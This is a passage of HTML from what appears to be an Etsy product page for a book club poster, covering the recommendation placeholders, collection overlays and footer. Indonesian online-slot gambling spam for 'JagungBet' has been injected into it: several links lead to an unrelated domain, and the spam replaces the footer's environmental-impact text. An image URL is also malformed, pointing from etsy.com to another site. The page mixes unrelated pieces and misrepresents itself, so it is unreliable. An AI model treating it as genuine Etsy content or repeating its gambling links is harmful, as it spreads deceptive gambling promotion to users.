                    <div data-neu-spec-placeholder="1" id="569e011a1e24cf28711f5a7429944dc3">
    <script type="text/json" data-neu-spec-placeholder-data="1">{"spec_name":"Etsy\\Modules\\ListingPage\\Recommendations\\CombinedAdsAndRecs\\ApiSpec","args":{"listing_id":1790774795,"user_id":1135369000,"module_placement":"external_bot","ymal_offset":2,"is_external_landing":true,"force_set_offset":true,"is_external_referrer":false,"hide_favorite_hearts":false,"is_from_OSA":false,"is_elp":false,"shop_id":54267703,"vat_region":"ID","ship_to_country":121,"selected_listing_variation_ids":[],"should_open_all_links_as_external":false,"swap_lp_recs_for_search":false}}</script>
    <p class="wt-screen-reader-only">Loading...</p>


</div>
                </div>
            </div>
    </div>
</div>




            <div class="wt-body-max-width wt-mb-xs-8" data-listing-page-lazy-loaded-bottom-section>

            </div>

        

        
    </div>
</div>

<div class="wt-body-max-width wt-mb-xs-6 wt-pr-xs-2 wt-pl-xs-2 wt-pl-md-4 wt-pr-md-4 wt-pl-lg-5 wt-pr-lg-5">
        <div data-listing-page-lazy-loaded-collection-section>
            <div data-neu-spec-placeholder="1" id="681d824159ab046d042eda509ac40181">
    <script type="text/json" data-neu-spec-placeholder-data="1">{"spec_name":"Etsy\\Modules\\CollectionRecs\\Recommendations\\ListingPage\\ApiSpec","args":{"listing_ids":[1790774795],"is_external":true,"display_browsy_elp_collection_recs":false,"set_is_eligible_compare_lp_collections":false}}</script>


</div>
        </div>


    
    
    
    

    <div data-listing-page-lazy-loaded-bottom-section>
        <div data-neu-spec-placeholder="1" id="6cda9cae1b041561742fb61d89cecec3">
    <script type="text/json" data-neu-spec-placeholder-data="1">{"spec_name":"Listzilla_ApiSpecs_Tags_Landing","args":{"listing_id":1790774795,"shop_id":54267703,"is_raised_tags":false,"click_queries":[],"visual_internal_enabled":false,"visual_external_enabled":false}}</script>
    <div>
    
        
</div>
</div>
    </div>
    
    
    
    <div class="wt-display-flex-xs wt-justify-content-space-between wt-align-items-center wt-flex-direction-row-lg wt-flex-direction-column-xs wt-mb-md-4">
    <div class="wt-display-flex-xs wt-align-items-center wt-flex-direction-row-lg wt-flex-direction-column-xs">
            <div class="wt-pr-xs-2 wt-text-caption">
                <strong>JagungBet: Situs Bermain Game Slot Online Dan Menang Dengan Puas Hasil Sensational</strong>
            </div>
            <div class="wt-text-caption">
            </div>
    </div>

</div>
    
    <div class="wt-text-caption wt-text-center-xs wt-text-left-lg">
        <a href="https://demo.bravotelecom.com/">JagungBet</a>
            <span class="etsy-icon wt-sem-text-secondary wt-icon--smallest-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8 21a1 1 0 0 1-.664-1.747l8.164-7.254-8.164-7.252a1 1 0 0 1 1.328-1.494L18.5 12l-9.836 8.747A1 1 0 0 1 8 21"/></svg></span>
        <a href="https://demo.bravotelecom.com/">LINK SLOT</a>
            <span class="etsy-icon wt-sem-text-secondary wt-icon--smallest-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8 21a1 1 0 0 1-.664-1.747l8.164-7.254-8.164-7.252a1 1 0 0 1 1.328-1.494L18.5 12l-9.836 8.747A1 1 0 0 1 8 21"/></svg></span>
        <a href="https://demo.bravotelecom.com/">SLOT GACOR</a>
            <span class="etsy-icon wt-sem-text-secondary wt-icon--smallest-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8 21a1 1 0 0 1-.664-1.747l8.164-7.254-8.164-7.252a1 1 0 0 1 1.328-1.494L18.5 12l-9.836 8.747A1 1 0 0 1 8 21"/></svg></span>
        <a href="https://demo.bravotelecom.com/">SITUS SLOT GACOR</a>
        
</div>
    
    <div id="google-one-tap-modal-div" class="google-one-tap-modal-div">
</div>

    <div data-wt-overlay id="user-lists-overlay" class="wt-overlay wt-display-none wt-position-fixed wt-position-bottom wt-overlay--has-close-icon collection-list-overlay " role="dialog" aria-hidden="true" aria-modal="false" aria-labelledby="collection-modal-title"
    data-animations='{ "open": { "mask": "wt-animated wt-animated--appear-02", "content": "wt-animated wt-animated--appear-02" }, "close": { "mask": "wt-animated wt-animated--disappear-02", "content": "wt-animated wt-animated--disappear-02" } }'
>
    <div class="wt-overlay__modal collection-list-overlay-view wt-display-flex-xs wt-pb-xs-0 wt-pb-md-4 " data-overlay-modal>
        <div data-collection-list data-max-characters="50" class="wt-overflow-hidden favorites-modal-collection-list wt-width-full">
    <button class="wt-btn wt-btn--icon wt-btn--tertiary wt-btn--light  wt-overlay__close-icon
        "
        data-wt-overlay-close data-overlay-initial-focus aria-label="Close">
        <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"/></svg></span>
    </button>
    <div data-collection-list-section class="favorites-modal--collection-list-section wt-position-relative wt-flex-direction-column-xs wt-height-full wt-align-items-center">
        <div class="wt-overlay__header wt-display-flex-xs wt-align-items-center wt-justify-content-center ">

            <img src="https://www.etsy.com/https://www.nissanpartsforyou.com/assets/images/grey.gif" alt="An image of the listing you can save" class="wt-mr-xs-2 wt-mr-md-3 add-to-list-overlay--img" />

            <h2 class="wt-text-heading" id="collection-modal-title">
                <span data-collections-modal-title class="">
                    Add to collection
                </span>
                <span data-registry-modal-title class="wt-display-none">
                    Add to registry
                </span>
            </h2>
        </div>
        <div class="collection-list-loading-container" data-spinner-container>
            <div class="wt-spinner wt-spinner--02">
                <div>Loading</div>
            </div>
        </div>
        <div class="wt-display-none collection-list-loading-container" data-collection-list-fail-state>
            <div class="wt-vertical-center wt-text-center-xs wt-sem-text-secondary">
                <p>Hmm, something went wrong.</p>
                <p>Try that again.</p>
            </div>
        </div>
        <fieldset class="wt-max-width-full wt-pr-xs-2 wt-overflow-scroll">
            <div class="wt-display-none wt-width-full wt-action-group wt-action-group--image wt-list-inline wt-mb-xs-0" data-collection-list-content>
                <span class="wt-p-xs-0 wt-width-full wt-mb-xs-2" >
                    <input type="checkbox" id="create_new_list" hidden />
                    <label role="button" tabindex="0" data-add-list-trigger class="add-to-list-overlay-row wt-width-full wt-display-flex-xs wt-align-items-center">
                        <div class="add-list--trigger add-to-list-overlay-row--icon wt-sem-text-on-surface-dark wt-rounded-02 wt-overflow-hidden wt-display-flex-xs wt-justify-content-center wt-align-items-center">
                            <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M20,11H13V4a1,1,0,0,0-2,0v7H4a1,1,0,0,0,0,2h7v7a1,1,0,0,0,2,0V13h7A1,1,0,0,0,20,11Z"/></svg></span>
                        </div>
                        <p class="wt-pl-xs-2 wt-text-title-01">
                            Create new collection
                        </p>
                    </label>
                </span>
                
                
                
            </div>
        </fieldset>
        <div class="wt-overlay__sticky-footer-container wt-bt-xs wt-width-full">
            <div class="wt-overlay__footer wt-justify-content-flex-end wt-pt-md-4">
                <div class="wt-overlay__footer__action">
                    <button type="button" class="wt-btn wt-btn--primary wt-pr-md-7 wt-pl-md-7" data-wt-overlay-close>Done</button>
                </div>
            </div>
        </div>
    </div>
    <div class="wt-display-none" data-add-collection-section data-listing-id="">
        <div data-collection-list-add>
    <div class="wt-overlay__header">
        <h3 class="wt-text-heading wt-text-center-xs">
            Create new collection
        </h3>
    </div>
    <div class="wt-display-flex-xs wt-flex-direction-row-xs wt-align-items-baseline">
        <div class="wt-validation wt-width-full">
            <label class="wt-label" for="edit-list">Name</label>
            <input data-add-collection-input autofocus aria-invalid="false" type="text" class="wt-input" id="edit-list" placeholder="Gifts, Home, Wedding, etc.">
            <div class="wt-display-flex-xs wt-justify-content-space-between">
                <div>
                    <div data-duplicated-name-alert data-error="duplicate_name" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical">You've already used that name</div>
                    <div data-too-long-alert data-error="too_long" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical">
                        Collection name is too long
                    </div>
                </div>
                <p class="wt-text-right-xs wt-sem-text-secondary wt-mt-md-1" data-character-count>50</p>
            </div>
        </div>
    </div>
    <div class="wt-display-flex-sm wt-flex-direction-column-xs wt-flex-direction-row-md wt-justify-content-space-between wt-mt-xs-1">
            <div class="wt-mb-xs-5 wt-mb-md-0">
                <legend class="wt-text-title-01 wt-mt-xs-1">
                    Set to private?
                </legend>
                <p class="wt-text-body-01 wt-max-width-sm wt-ml-xs-0">
                    Keep collections to yourself or inspire other shoppers! Keep in mind that anyone can view public collections – they may also appear in recommendations and other places.
                    <a href="https://www.etsy.com/legal/privacy/" target="_blank">View Etsy’s Privacy Policy</a></p>
            </div>
            <div>
                    <div
                        id="collection-privacy-control"
                        class="wt-display-flex-md wt-flex-direction-column-xs wt-align-items-center"
                        data-label-yes="Private"
                        data-label-no="Public"
                        data-selector="toggle-switch">
                        <div data-clg-id="WtSwitchInput" class="wt-switch__wrapper" data-wt-props-small="true" data-wt-props-label-text="Set to private?" data-wt-props-label-type="hidden" data-wt-neu-rendered>
    
    <div class="wt-switch__frame">
        <input
            type="checkbox"
            class="wt-switch wt-switch--small"
            id="wt-switch-68cb39e956853"
        />
        <label class="wt-switch__toggle" for="wt-switch-68cb39e956853">
            <span class="wt-screen-reader-only">
                Set to private? 
            </span>
        </label>
    </div>
    
</div>

                        <div class="wt-display-flex-xs wt-flex-direction-row-reverse-xs wt-align-items-center wt-justify-content-flex-end wt-nudge-t-2">
                            <span data-toggle-private-text class="wt-text-body">
                                Public
                            </span>
                            <span class="etsy-icon wt-icon--smaller-xs wt-mr-xs-1 wt-display-none" data-toggle-private-icon=""><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13 13v5h-2v-5z"/><path fill-rule="evenodd" clip-rule="evenodd" d="M4 9.25A.25.25 0 0 1 4.25 9H7.5V6.5a4.5 4.5 0 0 1 9 0V9h3.25a.25.25 0 0 1 .25.25V18a4 4 0 0 1-4 4H8a4 4 0 0 1-4-4zM9.5 6.5a2.5 2.5 0 0 1 5 0V9h-5zM8 20a2 2 0 0 1-2-2v-7h12v7a2 2 0 0 1-2 2z"/></svg></span>
                            <span class="etsy-icon wt-icon--smaller-xs wt-mr-xs-1" data-toggle-public-icon=""><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12 2a10 10 0 1 0 10 10A10.01 10.01 0 0 0 12 2M9 18.883v.528a7.94 7.94 0 0 1-4.94-8.351l3.385 3.385a2.967 2.967 0 0 0 1.649 4.4zM17.5 15q.252 0 .5-.05V15a.99.99 0 0 0 .927.985A8 8 0 0 1 12 20c-.216 0-.427-.016-.639-.032l1.254-2.5-.015.006a2.97 2.97 0 0 0-.08-3.11A2.988 2.988 0 0 0 8 13.78V11h1a1 1 0 0 0 1-1V9a1 1 0 0 0 1-1 1 1 0 1 0 0-2H6.726A7.9 7.9 0 0 1 14 4.263V6a1 1 0 0 0 2 0v-.918a8 8 0 0 1 2 1.649V7h-1a1 1 0 1 0 0 2h2.411q.196.49.326 1H17a2.556 2.556 0 0 0-2 2.5 2.5 2.5 0 0 0 2.5 2.5"/></svg></span>
                        </div>
                    </div>
            </div>
        </div>
    <div data-collection-list-add-footer >
        <div class="wt-overlay__footer">
            <div class="wt-overlay__footer__cancel">
                <button type="button" class="wt-btn wt-btn--transparent wt-btn--transparent-flush-left wt-btn--transparent-flush-right" data-overlay-back>Cancel</button>
            </div>
            <div class="wt-overlay__footer__action">
                <button type="button" class="wt-btn wt-btn--primary" data-add-collection-button disabled="true">
                    Create collection
                </button>
            </div>
        </div>
    </div>
</div>
<div
    class="wt-overlay wt-overlay--alert"
    id="make-public-list-modal"
    data-wt-overlay
    aria-hidden="true"
    role="alertdialog"
    aria-modal="false">
    <div class="wt-overlay__modal" data-overlay-modal>
        <div class="wt-overlay__header">
            <h2 class="wt-text-heading wt-text-center-xs">
                Make your collection public?

            </h2>
        </div>
        <div class="wt-display-flex-xs wt-justify-content-space-between">
            <div>
                <p>
                    Public collections can be seen by the public, including other shoppers, and may show up in recommendations and other places.
                </p>
            </div>
        </div>
        <div class="wt-overlay__footer">
            <div class="wt-overlay__footer__cancel">
                <button type="button" data-selector="cancel-make-public-button" class="wt-btn wt-btn--transparent wt-btn--transparent-flush-left wt-btn--transparent-flush-right" >Cancel</button>
            </div>
            <div class="wt-overlay__footer__action">
                <button type="button" data-selector="make-public-button" class="wt-btn wt-btn--primary" >Make Public</button>
            </div>
        </div>
    </div>
</div>
    </div>
</div>
    </div>
</div>
</div>
<div style="display: none;" class="asep-multi-wwwwww">          
</div>  
<div id="listing-page-post-add-to-cart-overlay">
    
</div>

<div class="wt-overlay wt-overlay--peek" id="conditional-sale-interstitial-overlay" aria-hidden="true"
    data-wt-overlay role="dialog" aria-modal="false" aria-label="">
    <div class="wt-overlay__modal" data-overlay-modal>
        <button type="button" class="wt-btn wt-btn--transparent wt-btn--icon wt-overlay__close-icon wt-btn--light" data-wt-overlay-close>
            <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M3.793 5.207 10.586 12l-6.793 6.793 1.414 1.414L12 13.414l6.793 6.793 1.414-1.414L13.414 12l6.793-6.793-1.414-1.414L12 10.586 5.207 3.793z"/></svg></span>
        </button>

        <div data-conditional-sale-content></div>
        <div data-conditional-sale-loading class="wt-width-full wt-height-full wt-z-index-3">
            
    <div data-clg-id="WtSpinner" class="wt-spinner wt-spinner--02" aria-live="assertive" >
        <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" aria-hidden="true" focusable="false"><circle fill="transparent" cx="24" cy="24" r="21"/></svg></span>
        Loading
    </div>

        </div>
        <div data-conditional-sale-load-failure>
            <div data-clg-id="WtBanner" class="wt-banner wt-banner--warning-01" id="etsywebtoolkitbannerswtbanner68cb39e952e2d" data-prop-id="etsywebtoolkitbannerswtbanner68cb39e952e2d" data-prop-type="static" data-prop-style-type="warning-01" data-prop-is-open="true"  data-wt-neu-rendered>
    <div data-clg-id="WtBannerContent" class="wt-banner__layout">
    <div class="wt-display-flex-xs wt-align-items-center">
        <div class="wt-banner__icon-frame wt-hide-xs wt-show-sm ">
            <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M10.035 2.627a2 2 0 0 1 3.93 0 6.7 6.7 0 0 1 4.56 4.905L21 18.333H3L5.475 7.532a6.7 6.7 0 0 1 4.56-4.905m1.921 1.706a4.694 4.694 0 0 0-4.531 3.645L5.51 16.333h12.98l-1.915-8.355a4.694 4.694 0 0 0-4.531-3.645z"/><path d="M12 22a2 2 0 0 0 2-2h-4a2 2 0 0 0 2 2"/></svg></span>
        </div>
        <div>
            <div >
                <p class="wt-banner__title">
                    There was a problem loading the content
                </p>
            </div>
        </div>
    </div>
    <div class="wt-banner__buttons">
        <button data-clg-id="WtButton" class="wt-btn wt-btn--primary wt-btn--small" data-wt-banner-cta-button="" type="button">
    Try again
</button>

    </div>
</div>
</div>
        </div>

    </div>
</div>



<div id="footer" class="content-wrap-inner-blank-noborder"></div>

<div id="ad-1"></div>

</div>
        </main>

        <div id="collage-footer" class="site-footer chrome-footer chrome-footer--ehi  ">
    <footer>

        

        <div data-appears-component-name="impact_message" data-appears-event-data='{"impact_name":"footer_renewable_impact","impact_themes":["sustainability"],"impact_audiences":["buyers"]}'>
<div class="footer-impact-callout wt-position-relative">
    <div class="wt-bg-denim-light wt-sem-text-on-surface-dark wt-text-center-xs wt-text-body-01 wt-pb-xs-4 wt-pt-xs-4">
        <div class="wt-popover wt-popover--top" data-wt-popover>
            <button data-wt-popover-trigger class="wt-popover__trigger wt-popover__trigger--underline wt-display-flex-md wt-align-items-center" aria-describedby="footer-environmental-impact-popover-content">
                <div class="wt-flex-md-auto wt-mb-xs-1 wt-mb-md-0">
                    <span class="wt-icon wt-icon--larger"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 96 96" aria-hidden="true" focusable="false">
  <path d="M60.1 38H49v11h-2V38H35.9c1.931 9.368 6.626 17 12.1 17 5.474 0 10.171-7.632 12.1-17zm-25.145-9.5c-.003 2.511.19 5.019.577 7.5H47V18.522l-10.925.238a41.683 41.683 0 00-1.12 9.74zM47 2.31c-4.1 1.24-8.18 7.168-10.38 14.437L47 16.52V2.31z"/>
  <path d="M57.52 9.45l1.784-.9a31.775 31.775 0 012.558 7.65l9.117-.2.042 2-8.78.19c.55 3.41.818 6.857.8 10.31a50.836 50.836 0 01-.54 7.5H72v2h-9.846c-1.6 8.2-5.244 15.053-9.862 17.754C66.834 54.079 76 43.793 76 28.589c0-8.962-2.958-16.353-8.554-21.373A25.424 25.424 0 0049 1.04v15.438l10.83-.236a29.32 29.32 0 00-2.31-6.791zM43.51 55.643c-4.525-2.78-8.086-9.564-9.665-17.643H24v-2h9.5a50.84 50.84 0 01-.549-7.5 43.776 43.776 0 011.075-9.7l-9.009.2-.042-2 9.562-.208c1.89-6.667 5.317-12.436 9.432-15.143C29.71 4.412 20 15.13 20 28.589a27.636 27.636 0 0023.51 27.054z"/>
  <path d="M61.045 28.5a60.27 60.27 0 00-.818-10.265L49 18.479v17.52h11.468c.388-2.48.58-4.988.577-7.5zM91.7 60c-2.182 4.525-5.734 8.62-10.832 13.719l-1.414-1.414c6.6-6.6 10.511-11.424 12.08-17.7.072-.415.137-.832.215-1.278.607-3.48.262-5.951-1.027-6.068-.72-.066-1.559.68-1.947 2.3a30.158 30.158 0 01-2.454 8.148c-1.78 4.663-8.575 11.048-8.865 11.318l-1.366-1.461c.068-.063 6.8-6.391 8.381-10.62l.061-.133a30.644 30.644 0 002.526-9.148c.11-1.886.095-6.433-1.793-6.552-2.085-.132-2.537 3.505-3.367 7.379-.259 1.21-.89 3.456-1.153 4.243a1.55 1.55 0 01-.09.177c-1.386 4.053-5.32 7.859-5.515 8.045-2.984 2.983-9.707 9.74-9.707 9.74L64.01 69.3s6.726-6.761 9.727-9.761a28.158 28.158 0 003.064-3.6c.5-.788 1.452-2.646.55-3.572-1.148-1.178-3.287-.648-6.08.748-1.98.992-11.21 7.08-15.384 13.34-1.99 2.985-2.772 8.839-3.042 14.2l13.18 2.724 6.8 1.359a8.92 8.92 0 011-.778c7.075-4.74 14.663-11.833 17.317-16.54 3.566-6.32 1.988-7.52.558-7.42zM52.774 82.673l-.77 10.252 1.993.15.595-7.913 10.616 2.123 3.765.778L70.02 93.2l1.96-.4-.885-4.338 2.592.518.392-1.96-8.447-1.69-12.858-2.657zm-29.242 2.055l6.77-1.354 13.206-2.73c-.27-5.36-1.052-11.214-3.042-14.2-4.173-6.258-13.4-12.347-15.384-13.34-2.793-1.4-4.932-1.925-6.08-.747-.9.926.054 2.784.55 3.572a28.158 28.158 0 003.064 3.6c3 3 9.727 9.76 9.727 9.76l-1.418 1.41s-6.723-6.757-9.707-9.74c-.2-.186-4.129-3.992-5.515-8.045a1.74 1.74 0 01-.09-.177c-.263-.787-.894-3.033-1.153-4.243-.83-3.874-1.282-7.511-3.367-7.38-1.888.12-1.9 4.667-1.793 6.553a30.645 30.645 0 002.526 9.148l.061.133c1.58 4.229 8.313 10.557 8.381 10.62L18.9 69.034c-.29-.27-7.084-6.655-8.865-11.318a30.16 30.16 0 01-2.454-8.148c-.388-1.622-1.226-2.37-1.947-2.3-1.287.114-1.634 2.586-1.025 6.065.078.446.143.863.215 1.278C6.394 60.883 10.3 65.7 16.9 72.307l-1.41 1.414c-5.1-5.1-8.65-9.194-10.832-13.72-1.434-.104-3.013 1.1.553 7.42 2.654 4.706 10.238 11.8 17.321 16.529a8.92 8.92 0 011 .778zm7.175.605l-8.433 1.687.393 1.96 2.591-.518-.885 4.338 1.96.4 1.047-5.137 3.75-.775 10.631-2.126.595 7.913 1.994-.15-.77-10.252-12.873 2.66z"/>
</svg></span>
                </div>
                <div class="wt-mr-xs-2 wt-ml-xs-2 wt-mr-sm-0 wt-ml-sm-0 wt-ml-md-2 wt-text-body-01 wt-flex-md-auto">
                    JagungBet: Situs Bermain Game Slot Online Dan Menang Dengan Puas Hasil Sensational
                </div>
            </button>

            <div id="footer-environmental-impact-popover-content" role="tooltip">
                Etsy’s 100% renewable electricity commitment includes the electricity used by the data centres that host Etsy.com, the Sell on Etsy app, and the Etsy app, as well as the electricity that powers Etsy’s global offices and employees working remotely from home in the US.
            </div>
        </div>
    </div>
</div>
</div>


        <div class="chrome-footer__final-container">
            <div class="chrome-footer__final">

                    <div class="chrome-footer__final-col">
                        <a id="locale-picker-trigger" class="wt-btn wt-btn--transparent wt-btn--transparent-flush-left wt-btn--transparent-flush-right  wt-btn--light  wt-btn--small" aria-label="Update your settings Indonesia English (UK) Rp (IDR)"
    href="https://www.etsy.com/your/account/locale_preferences?from_page=https%3A%2F%2Fwww.etsy.com%2Flisting%2F1790774795%2Fbook-club-print-bookish-poster-trendy%3Fls%3Dr%26ref%3Drlp-listing-grid-2%26external%3D1%26space_id%3D1359364143966%26sts%3D1%26dd%3D1%26content_source%3D52b99da6862466211894f724d195c6bb%25253A2ca474494f71c831169387d00a6b689c028b9d90%26logging_key%3D52b99da6862466211894f724d195c6bb%253A2ca474494f71c831169387d00a6b689c028b9d90" data-aria-controls="wt-locale-picker-overlay"
>
    <span class="wt-display-inline-block wt-nudge-t-2 wt-vertical-align-middle">    <span class="etsy-icon locale-icon-svg-default wt-display-block wt-text-white&#10;                    wt-icon--smaller-xs wt-nudge-b-2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12,2A10,10,0,1,0,22,12,10.012,10.012,0,0,0,12,2ZM9,18.883v0.528A7.938,7.938,0,0,1,4.06,11.06l3.385,3.385a2.967,2.967,0,0,0,1.649,4.4ZM17.5,15a2.509,2.509,0,0,0,.5-0.05V15a0.992,0.992,0,0,0,.927.985A8,8,0,0,1,12,20c-0.216,0-.427-0.016-0.639-0.032l1.254-2.5-0.015.006A2.968,2.968,0,0,0,13,16a2.988,2.988,0,0,0-5-2.221V11H9a1,1,0,0,0,1-1V9a1,1,0,0,0,1-1,1,1,0,0,0,0-2H6.726A7.9,7.9,0,0,1,14,4.263V6a1,1,0,0,0,2,0V5.082a8.047,8.047,0,0,1,2,1.649V7H17a1,1,0,0,0,0,2h2.411a7.941,7.941,0,0,1,.326,1H17a2.556,2.556,0,0,0-2,2.5A2.5,2.5,0,0,0,17.5,15Z"/></svg></span>
</span>
    <span class="wt-display-inline-block wt-vertical-align-middle">&nbsp Indonesia &nbsp | &nbsp English (UK) &nbsp | &nbsp Rp (IDR)</span>
</a>
                    </div>

                    <div class="chrome-footer__final-col">
                        <span class="chrome-footer__copyright">
                            &copy; 2025 Etsy, Inc.
                        </span>

                        <ul class="chrome-footer__final-links wt-list-inline">
                            <li class="wt-list-inline__item">
                                <a href="#" class="chrome-footer__final-link">
                                    Terms of Use
                                </a>
                            </li>
                            <li class="wt-list-inline__item">
                                <a href="#" class="chrome-footer__final-link">
                                    Privacy
                                </a>
                            </li>
                            <li class="wt-list-inline__item">
                                <a href="#" class="chrome-footer__final-link">
                                    Interest-based ads
                                </a>
                            </li>

                            <li class="wt-list-inline__item">
                                <a href="#" class="chrome-footer__final-link">
                                    Local Shops
                                </a>
                            </li>

                            <li class="wt-list-inline__item">
                                <button aria-controls="country-picker" style-type="primary" class="wt-text-link chrome-footer__final-link">
                                    Regions
                                </button>
                                <div data-clg-id="WtOverlay" class="wt-overlay wt-overlay--large wt-overlay--has-close-icon" id="country-picker" aria-hidden="true" aria-modal="false" role="dialog" aria-label="Regions Etsy does business in" data-wt-overlay>
    <div class="wt-overlay__modal" data-overlay-modal>
            <button type="button" class="wt-btn wt-btn--transparent wt-btn--icon wt-overlay__close-icon wt-btn--light"  aria-label="Close" data-wt-overlay-close>
                <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"/></svg></span>
            </button>
        <div data-clg-id="WtOverlayHeader" class="wt-overlay__header" >
            <p class="wt-text-heading">Regions Etsy does business in:</p>

</div>



        <div data-clg-id="WtOverlayFooter" class="wt-overlay__footer wt-justify-content-flex-end wt-pt-xs-2 wt-pt-sm-2 wt-pb-sm-0 wt-pt-md-2 wt-height-full" >
            <div data-clg-id="WtOverlayFooterButton" class="wt-overlay__footer__action">
    <button data-clg-id="WtButton" class="wt-btn wt-btn--filled wt-pt-xs-0 wt-pb-xs-0 wt-mb-xs-0" data-wt-overlay-close="true">
                Got it

</button>
</div>
        </div>

    </div>
</div>
                            </li>

                        </ul>
                    </div>
            </div>
        </div>

        

        <div data-toolkit-overlay data-wt-overlay aria-hidden="true" role="dialog" aria-labelledby="wt-locale-picker-overlay-title" data-overlay-transition="1" id="wt-locale-picker-overlay" class="v2-locale-picker-overlay wt-overlay">
    <div class="wt-overlay__modal wt-text-left-xs" data-overlay-modal>
        <div class="wt-overlay__header">
            <h2 class="wt-text-title-large" id="wt-locale-picker-overlay-title">Update your settings</h2>
        </div>

        <form method="post"
            action="" onsubmit="return false"
            
        >

            

            <input type="hidden" name="region_code" value=""/>



                <div id="locale-picker-sections-wrap">
                <!--
                <div id="locale_picker_region_code" class="locale_picker_section wt-pb-xs-3 wt-text-left-xs wt-b-xs-none">

                    <label class="wt-label wt-pb-xs-1" for="locale-overlay-select-region_code">Region</label>
                    <div class="wt-select wt-text-body-01">
                        <select id="locale-overlay-select-region_code" name="region_code" class="wt-select__element">
                                <option value="AU" >Australia</option>
                                <option value="CA" >Canada</option>
                                <option value="FR" >France</option>
                                <option value="DE" >Germany</option>
                                <option value="GR" >Greece</option>
                                <option value="IN" >India</option>
                                <option value="IE" >Ireland</option>
                                <option value="IT" >Italy</option>
                                <option value="JP" >Japan</option>
                                <option value="NZ" >New Zealand</option>
                                <option value="PL" >Poland</option>
                                <option value="PT" >Portugal</option>
                                <option value="ES" >Spain</option>
                                <option value="NL" >The Netherlands</option>
                                <option value="GB" >United Kingdom</option>
                                <option value="US" >United States</option>
                            <optgroup label="&mdash;&mdash;&mdash;&mdash;&mdash;&mdash;&mdash;&mdash;">
                                <option value="AF" >Afghanistan</option>
                                <option value="AX" >Åland Islands</option>
                                <option value="AL" >Albania</option>
                                <option value="DZ" >Algeria</option>
                                <option value="AS" >American Samoa</option>
                                <option value="AD" >Andorra</option>
                                <option value="AO" >Angola</option>
                                <option value="AI" >Anguilla</option>
                                <option value="AG" >Antigua and Barbuda</option>
                                <option value="AR" >Argentina</option>
                                <option value="AM" >Armenia</option>
                                <option value="AW" >Aruba</option>
                                <option value="AU" >Australia</option>
                                <option value="AT" >Austria</option>
                                <option value="AZ" >Azerbaijan</option>
                                <option value="BS" >Bahamas</option>
                                <option value="BH" >Bahrain</option>
                                <option value="BD" >Bangladesh</option>
                                <option value="BB" >Barbados</option>
                                <option value="BE" >Belgium</option>
                                <option value="BZ" >Belize</option>
                                <option value="BJ" >Benin</option>
                                <option value="BM" >Bermuda</option>
                                <option value="BT" >Bhutan</option>
                                <option value="BO" >Bolivia</option>
                                <option value="BA" >Bosnia and Herzegovina</option>
                                <option value="BW" >Botswana</option>
                                <option value="BV" >Bouvet Island</option>
                                <option value="BR" >Brazil</option>
                                <option value="IO" >British Indian Ocean Territory</option>
                                <option value="VG" >British Virgin Islands</option>
                                <option value="BN" >Brunei</option>
                                <option value="BG" >Bulgaria</option>
                                <option value="BF" >Burkina Faso</option>
                                <option value="BI" >Burundi</option>
                                <option value="KH" >Cambodia</option>
                                <option value="CM" >Cameroon</option>
                                <option value="CA" >Canada</option>
                                <option value="CV" >Cape Verde</option>
                                <option value="KY" >Cayman Islands</option>
                                <option value="CF" >Central African Republic</option>
                                <option value="TD" >Chad</option>
                                <option value="CL" >Chile</option>
                                <option value="CN" >MACAU</option>
                                <option value="CX" >Christmas Island</option>
                                <option value="CC" >Cocos (Keeling) Islands</option>
                                <option value="CO" >Colombia</option>
                                <option value="KM" >Comoros</option>
                                <option value="CG" >Congo, Republic of</option>
                                <option value="CK" >Cook Islands</option>
                                <option value="CR" >Costa Rica</option>
                                <option value="HR" >Croatia</option>
                                <option value="CW" >Curaçao</option>
                                <option value="CY" >Cyprus</option>
                                <option value="CZ" >Czech Republic</option>
                                <option value="DK" >Denmark</option>
                                <option value="DJ" >Djibouti</option>
                                <option value="DM" >Dominica</option>
                                <option value="DO" >Dominican Republic</option>
                                <option value="EC" >Ecuador</option>
                                <option value="EG" >Egypt</option>
                                <option value="SV" >El Salvador</option>
                                <option value="GQ" >Equatorial Guinea</option>
                                <option value="ER" >Eritrea</option>
                                <option value="EE" >Estonia</option>
                                <option value="ET" >Ethiopia</option>
                                <option value="FK" >Falkland Islands (Malvinas)</option>
                                <option value="FO" >Faroe Islands</option>
                                <option value="FJ" >Fiji</option>
                                <option value="FI" >Finland</option>
                                <option value="FR" >France</option>
                                <option value="GF" >French Guiana</option>
                                <option value="PF" >French Polynesia</option>
                                <option value="TF" >French Southern Territories</option>
